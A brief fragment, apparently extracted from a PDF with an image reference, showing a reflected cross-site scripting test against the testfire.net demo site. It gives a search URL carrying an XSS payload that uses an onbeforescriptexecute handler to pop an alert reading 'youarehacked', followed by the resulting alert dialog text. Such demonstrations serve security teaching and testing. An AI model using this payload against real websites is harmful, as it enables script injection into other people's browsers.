 testfire.net/search.jsp?query=<xss+onbeforescriptexecute%3Dalert("youarehacked")><script>1<%2Fscript>
testfire.net
youarehacked
OK